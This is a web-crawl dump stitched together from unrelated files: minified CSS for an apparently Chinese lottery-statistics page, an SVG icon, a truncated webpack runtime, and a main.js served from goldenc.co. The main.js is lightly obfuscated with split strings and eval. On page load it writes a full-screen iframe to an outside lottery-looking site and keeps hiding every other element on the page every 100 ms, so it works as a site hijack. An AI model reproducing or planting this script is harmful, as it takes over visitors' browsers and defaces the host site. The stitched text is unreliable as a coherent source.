#hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#gltjshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gltjshowBox .gltjshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gltjshowBox .gltjshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gltjshowBox .gltjshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gltjshowBox .gltjshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow .btndiv{height:.5rem}#gltjshowBox .gltjshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.hlgltj{background:#efeff4}.hlgltj #gltjhead{height:auto;padding:0 .1rem;background:#fff}.hlgltj #gltjhead .numList{padding:.15rem 0;height:auto}.hlgltj #gltjhead .numList ul{height:.3rem;display:flex}.hlgltj #gltjhead .numList ul li{float:left;width:.3rem;height:.3rem;line-height:.3rem;color:#666;text-align:center;margin-right:.035rem;border:1px solid #e5e5e5;border-radius:.03rem;flex:1}.hlgltj #gltjhead .btnList{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-bottom:.15rem}.hlgltj #gltjhead .btnList .tusjbox{width:70%;height:auto;color:#fc8f1a;border:.01rem solid #fc8f1a;border-radius:.05rem;padding-top:0!important}.hlgltj #gltjhead .btnList .tusjbox span{width:50%;display:inline-block;text-align:center;line-height:.3rem}.hlgltj #gltjhead .btnList .todayBtn{position:relative;width:auto}.hlgltj #gltjhead .btnList .todayBtn p{width:.6rem;height:.3rem;line-height:.3rem;margin-right:.1rem}.hlgltj #gltjhead .btnList .todayBtn i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.06rem;left:.4rem}.hlgltj #gltjbody{margin-top:.1rem;background:#fff}.hlgltj #gltjbody #tblist p{height:.45rem;line-height:.45rem;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 .1rem;color:#666}.hlgltj #gltjbody #tblist p span:first-child{margin-right:.1rem}.hlgltj #gltjbody #tblist #tbSqur li{padding:0 .1rem;height:.43rem;line-height:.43rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #tblist #tbSqur li span{position:relative;vertical-align:top;width:92%;display:inline-block;height:.25rem;line-height:.25rem;color:#fff;margin-top:.1rem;border-radius:.15rem;-moz-border-radius:.15rem;-webkit-border-radius:.15rem;background:#fb8e19;margin-left:.1rem}.hlgltj #gltjbody #tblist #tbSqur li span i{display:inline-block;width:.2rem;color:#fff;float:right;text-align:center}.hlgltj #gltjbody #datelist .qihsj{padding:0 .1rem;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb;background:#f0f0f0}.hlgltj #gltjbody #datelist .qihsj p,.hlgltj #gltjbody #datelist .qihsj span{width:30%;color:#666;display:inline-block;text-align:center}.hlgltj #gltjbody #datelist .qihsj span:nth-child(2),.hlgltj #gltjbody #datelist .qihsj span:nth-child(3){height:.3rem;line-height:.3rem;margin-left:.1rem;border-radius:.15rem}.hlgltj #gltjbody #datelist #sjdsdxList ul{height:.3rem;overflow:hidden;line-height:.3rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #datelist #sjdsdxList ul li{border-right:1px solid #dbdbdb;float:left;text-align:center;color:#999;box-sizing:border-box}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child{width:40%;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child span{margin-right:.02rem;color:#999;font-size:.14rem}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(2){width:10%;color:#666}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(3),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(4),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(5){width:16%}.hlgltj #gltjbody #datelist #sjdsdxList ul li:last-child{border:none}.hlgltj #gltjbody #datelist #sjdsdxList ul:first-child{border-top:1px solid #dbdbdb}.hlgltj #gltjbody #datelist .sjhmfbList{position:relative}.hlgltj #gltjbody #datelist .sjhmfbList table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center;word-wrap:break-word;word-break:break-all}.hlgltj #gltjbody #datelist .sjhmfbList table tr{width:100%}.hlgltj #gltjbody #datelist .sjhmfbList table tr td{height:.3rem;background:#fff}.hlgltj #gltjbody #datelist .sjhmfbList table tr td span{display:block;line-height:.19rem;margin-left:.02rem;margin:0 auto}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child{min-width:30%!important;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child span{display:inline-block;margin-right:.02rem;width:auto;height:auto;color:#999;font-size:.14rem}#gyhshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gyhshowBox .gyhshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gyhshowBox .gyhshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gyhshowBox .gyhshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gyhshowBox .gyhshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow .btndiv{height:.5rem}#gyhshowBox .gyhshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.gyhloteyPage{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.gyhloteyPage .Page_maingyh{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 2.5%;text-align:center;margin-top:50%;font-size:.14rem;color:#666}.gyhloteyPage .Page_maingyh p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}.gyhloteyPage .Page_maingyh ul{color:#666;background:#fff;height:.8rem;padding:.3rem .1rem;padding-bottom:0;font-size:0}.gyhloteyPage .Page_maingyh ul li{float:left;width:23%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2.5%;border:1px solid #dbdbdb;border-radius:.02rem;display:inline-block;box-sizing:border-box}.gyhloteyPage .Page_maingyh ul li:last-child{margin-right:0}.gyhloteyPage .Page_maingyh .btngrulp_gyh{height:.5rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh span{display:inline-block;float:left;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh .reset_gyh{color:#2f76f6;background:#f0f0f0}.gyhloteyPage .Page_maingyh .btngrulp_gyh .sure_gyh{color:#fff;background:#fb8e19}.gyhzs #gltjhead .gyhHead{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:auto;padding:.1rem}.gyhzs #gltjhead .gyhHead span{display:inline-block}.gyhzs #gltjhead .gyhHead ul{display:flex;width:70%;height:.3rem;line-height:.3rem;border-radius:.15rem;border:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul li{float:left;flex:1;text-align:center}.gyhzs #gltjhead .gyhHead ul li span{position:relative;color:#fb8e19}.gyhzs #gltjhead .gyhHead ul li:first-child{border-right:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;left:100%;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.gyhzs #gltjhead .gyhHead ul #gyhtodayBtn{margin-right:-.1rem}.gyhzs #gltjhead .gyhHead ul #gyhsxBtn{margin-right:.1rem}.gyhzs #gltjhead .gyhHead .gyhcksjtj{display:inline-block;flex:1;float:right;height:.3rem;line-height:.3rem;color:#333;text-align:right}.gyhzs #gltjhead .gyhdateBox{position:relative;width:100%;height:auto}.gyhzs #gltjhead .gyhdateBox table{display:table;background:#e6e6e6;width:100%;color:#666;white-space:nowrap;text-align:center}.gyhzs #gltjhead .gyhdateBox table th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh td{height:0}.gyhzs #gltjhead .gyhdateBox table tbody td{height:.3rem;background:#fff}.gyhzs #gltjhead .gyhdateBox table tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.15rem;height:.15rem;line-height:.15rem;border-radius:.07rem}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh{background:#9595c5}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh span{color:#fff}#dsdxlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#dsdxlzshaxBox .dsdxlzshow{position:absolute;width:95%;height:auto;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666}#dsdxlzshaxBox .dsdxlzshow p:first-child{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#dsdxlzshaxBox .dsdxlzshow .sxlz,#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz .allxuan_dsdxlz{margin-left:15%;margin-right:10%}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz{text-align:left;height:auto;margin-left:.2rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span{display:inline-block;width:.7rem;height:.3rem;text-align:center;line-height:.3rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span:first-child{margin-right:.1rem}#dsdxlzshaxBox .dsdxlzshow ul{height:1.3rem;margin:.1rem .1rem 0}#dsdxlzshaxBox .dsdxlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .1rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .btndiv{height:.5rem;margin-top:.1rem;background:#fff}#dsdxlzshaxBox .dsdxlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#dsdxlzshaxBox .dsdxlzshow .btndiv #cancelBtn_dsdxlz{color:#2f76f6;background:#f0f0f0}#dsdxlzshaxBox .dsdxlzshow .btndiv #sureBtn_dsdxlz{background:#fb8e19;color:#fff}.dsdxlz #dsdxlzBox{height:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul{width:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content{background:#efeff4}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title{color:#989898;background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .left,.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right span{margin-left:.05rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.explian_smwf{position:fixed;width:100%;height:0;top:100%;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear;overflow:hidden}.explian_smwf #guyahelz_sm,.explian_smwf #gyhlmlishi_sm,.explian_smwf #haomagltj_sm,.explian_smwf #hmqhlz_sm,.explian_smwf #lenrefx_sm,.explian_smwf #longhulz_sm,.explian_smwf #longhutj_sm,.explian_smwf #wezizs_sm{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666;background:#fff}.explian_smwf #guyahelz_sm .smhead,.explian_smwf #gyhlmlishi_sm .smhead,.explian_smwf #haomagltj_sm .smhead,.explian_smwf #hmqhlz_sm .smhead,.explian_smwf #lenrefx_sm .smhead,.explian_smwf #longhulz_sm .smhead,.explian_smwf #longhutj_sm .smhead,.explian_smwf #wezizs_sm .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_smwf #guyahelz_sm .smhead span,.explian_smwf #gyhlmlishi_sm .smhead span,.explian_smwf #haomagltj_sm .smhead span,.explian_smwf #hmqhlz_sm .smhead span,.explian_smwf #lenrefx_sm .smhead span,.explian_smwf #longhulz_sm .smhead span,.explian_smwf #longhutj_sm .smhead span,.explian_smwf #wezizs_sm .smhead span{display:inline-block;width:50%;text-align:left}.explian_smwf #guyahelz_sm .smhead span .smicon,.explian_smwf #gyhlmlishi_sm .smhead span .smicon,.explian_smwf #haomagltj_sm .smhead span .smicon,.explian_smwf #hmqhlz_sm .smhead span .smicon,.explian_smwf #lenrefx_sm .smhead span .smicon,.explian_smwf #longhulz_sm .smhead span .smicon,.explian_smwf #longhutj_sm .smhead span .smicon,.explian_smwf #wezizs_sm .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_smwf #guyahelz_sm .smhead a,.explian_smwf #gyhlmlishi_sm .smhead a,.explian_smwf #haomagltj_sm .smhead a,.explian_smwf #hmqhlz_sm .smhead a,.explian_smwf #lenrefx_sm .smhead a,.explian_smwf #longhulz_sm .smhead a,.explian_smwf #longhutj_sm .smhead a,.explian_smwf #wezizs_sm .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_smwf #guyahelz_sm .cotentinfo,.explian_smwf #gyhlmlishi_sm .cotentinfo,.explian_smwf #haomagltj_sm .cotentinfo,.explian_smwf #hmqhlz_sm .cotentinfo,.explian_smwf #lenrefx_sm .cotentinfo,.explian_smwf #longhulz_sm .cotentinfo,.explian_smwf #longhutj_sm .cotentinfo,.explian_smwf #wezizs_sm .cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_smwf #guyahelz_sm .cotentinfo p,.explian_smwf #gyhlmlishi_sm .cotentinfo p,.explian_smwf #haomagltj_sm .cotentinfo p,.explian_smwf #hmqhlz_sm .cotentinfo p,.explian_smwf #lenrefx_sm .cotentinfo p,.explian_smwf #longhulz_sm .cotentinfo p,.explian_smwf #longhutj_sm .cotentinfo p,.explian_smwf #wezizs_sm .cotentinfo p{color:#999;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_smwf #guyahelz_sm .cotentinfo p i,.explian_smwf #gyhlmlishi_sm .cotentinfo p i,.explian_smwf #haomagltj_sm .cotentinfo p i,.explian_smwf #hmqhlz_sm .cotentinfo p i,.explian_smwf #lenrefx_sm .cotentinfo p i,.explian_smwf #longhulz_sm .cotentinfo p i,.explian_smwf #longhutj_sm .cotentinfo p i,.explian_smwf #wezizs_sm .cotentinfo p i{color:#666;margin-right:.05rem}.explian_smwf #guyahelz_sm .cotentinfo p:first-child,.explian_smwf #gyhlmlishi_sm .cotentinfo p:first-child,.explian_smwf #haomagltj_sm .cotentinfo p:first-child,.explian_smwf #hmqhlz_sm .cotentinfo p:first-child,.explian_smwf #lenrefx_sm .cotentinfo p:first-child,.explian_smwf #longhulz_sm .cotentinfo p:first-child,.explian_smwf #longhutj_sm .cotentinfo p:first-child,.explian_smwf #wezizs_sm .cotentinfo p:first-child{padding-top:.1rem}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid transparent}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_smwf #guyahelz_sm .closesm,.explian_smwf #gyhlmlishi_sm .closesm,.explian_smwf #haomagltj_sm .closesm,.explian_smwf #hmqhlz_sm .closesm,.explian_smwf #lenrefx_sm .closesm,.explian_smwf #longhulz_sm .closesm,.explian_smwf #longhutj_sm .closesm,.explian_smwf #wezizs_sm .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: application/javascript
request_url: http://goldenc.co/main.js
body_size: 551
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://ss168kj.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: image/svg+xml
request_url: http://goldenc.co/svg/explore.svg
body_size: 533
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200"><defs><style>.b{fill:#fff;}.c{fill:#929497;}.d{fill:#ee4036;}.e{fill:#231f20;}</style></defs><circle class="b" cx="100" cy="100" r="99.5"/><circle class="c" cx="99.93" cy="100.51" r="98.83"/><polygon class="b" points="115.87 115.64 32.86 165.87 87.67 85.82 170.67 35.59 115.87 115.64"/><polygon class="d" points="114.56 116.95 31.55 167.18 86.36 87.13 114.56 116.95"/><circle class="e" cx="99.93" cy="100.51" r="11.12"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://goldenc.co/js/webpack-runtime-42d1b7262601e73c5ef5.js
body_size: 4092
content:
!function(){"use strict";var e,t,c,n,a,o={},s={};function r(e){var t=s[e];if(void 0!==t)return t.exports;var c=s[e]={id:e,loaded:!1,exports:{}};return o[e].call(c.exports,c,c.exports,r),c.loaded=!0,c.exports}r.m=o,e=[],r.O=function(t,c,n,a){if(!c){var o=1/0;for(i=0;i<e.length;i++){c=e[i][0],n=e[i][1],a=e[i][2];for(var s=!0,d=0;d<c.length;d++)(!1&a||o>=a)&&Object.keys(r.O).every((function(e){return r.O[e](c[d])}))?c.splice(d--,1):(s=!1,a<o&&(o=a));if(s){e.splice(i--,1);var f=n();void 0!==f&&(t=f)}}return t}a=a||0;for(var i=e.length;i>0&&e[i-1][2]>a;i--)e[i]=e[i-1];e[i]=[c,n,a]},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},c=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(e,n){if(1&n&&(e=this(e)),8&n)return e;if("object"==typeof e&&e){if(4&n&&e.__esModule)return e;if(16&n&&"function"==typeof e.then)return e}var a=Object.create(null);r.r(a);var o={};t=t||[null,c({}),c([]),c(c)];for(var s=2&n&&e;"object"==typeof s&&!~t.indexOf(s);s=c(s))Object.getOwnPropertyNames(s).forEach((function(t){o[t]=function(){return e[t]}}));return o.default=function(){return e},r.d(a,o),a},r.d=function(e,t){for(var c in t)r.o(t,c)&&!r.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:t[c]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,c){return r.f[c](e,t),t}),[]))},r.u=function(e){return({52:"component---src-pages-studio-assistant-profile-tsx",469:"component---src-pages-register-confirmation-tsx",642:"component---src-pages-contact-us-tsx",894:"component---src-templates-products-tech-detail-table-tsx",966:"component---src-templates-brand-page-index-tsx",1255:"7d0bf13e",1395:"8410e26963611780597cdee4d9c4d322edc6692e",1411:"7b0075e6e721e88fa251d2cc8d1e9d9e76664ce7",1572:"bc43f57291fba05a53081f2dd261a939b7c42e2a",1725:"component---src-templates-resources-index-tsx",1808:"9b3a9ee2668ca08d5148cb19219867e63efe9395",2031:"component---src-templates-videos-video-tsx",2306:"component---src-pages-studio-assistant-addresses-tsx",2319:"component---src-templates-products-product-group-page-tsx",2658:"component---src-templates-how-to-index-tsx",2770:"component---src-pages-contact-us-3-step-tsx",2961:"b55cbb4c",3149:"component---src-pages-reset-password-tsx",3365:"cb355538",3430:"component---src-pages-product-replacement-tsx",3490:"component---src-templates-wysiwyg-index-tsx",3610:"component---src-pages-profile-tsx",3859:"component---src-templates-team-team-member-detail-page-tsx",4047:"component---src-pages-login-tsx",4183:"component---src-pages-studio-assistant-my-palettes-tsx",4281:"3fd1ab807f8a3d65cb10f4aacf74e02f2d649290",4334:"component---src-pages-search-tsx",4396:"41155975",4726:"component---src-templates-news-index-tsx",4838:"fea29d9f",4900:"component---src-pages-history-tsx",4913:"component---src-pages-howto-tsx",4981:"component---src-templates-resources-landing-page-tsx",5013:"component---src-pages-register-tsx",5468:"component---src-pages-forgot-password-tsx",6e3:"component---src-templates-events-index-tsx",6241:"component---src-pages-studio-assistant-change-password-tsx",6306:"component---src-pages-studio-assistant-my-events-tsx",6336:"component---src-templates-events-event-tsx",6342:"5c0b189e",6563:"component---src-templates-product-content-index-tsx",6599:"component---src-pages-admin-tailwind-init-tsx",6691:"component---src-pages-index-tsx",7136:"component---src-pages-admin-event-attendance-tsx",7236:"baf747a2ec8585718d3e6a68f1f50a7b67922702",7651:"component---src-templates-faq-index-tsx",7796:"component---src-pages-admin-user-lookup-tsx",7834:"99863e738923100359c8bdd8b9c50900f9335b90",7908:"component---src-templates-news-article-tsx",8127:"85d7bc83",8765:"component---src-pages-studio-assistant-mix-mix-id-tsx",9035:"component---src-templates-products-product-tsx",9069:"component---src-pages-studio-assistant-my-mixes-tsx",9210:"component---src-pages-admin-content-test-tsx",9218:"component---src-pages-404-tsx",9259:"component---src-pages-store-locator-tsx",9351:"commons",9673:"component---src-templates-products-tech-detail-cards-tsx",9838:"component---src-pages-profile-sidebar-tsx",9858:"component---src-templates-team-index-tsx",9935:"component---src-templates-mixer-tsx"}[e]||e)+"-"+{52:"7ca5cc1cd4dcb496b940",469:"895ea6834242d0925e83",642:"c96e99612821908cf8b0",894:"c8a8e29fd534266b8cee",966:"12c2a94e3a80868cba83",1255:"b35bf5c9f9175105e7e9",1395:"fa23bed524fe253ed157",1411:"a51acf5e305f7257b8ad",1572:"e8aff446b782cf7ed90a",1725:"dbb9b710862bd67f80cb",1808:"60b19ae9d1063b87be1a",2031:"9ad8e94bcd2d43f9abfe",2306:"da368bdb3c1cb1d39e84",2319:"17ab979b7dffeeef0996",2658:"931b419e39dc523ae055",2770:"2c8d2c03c6f31aa5de2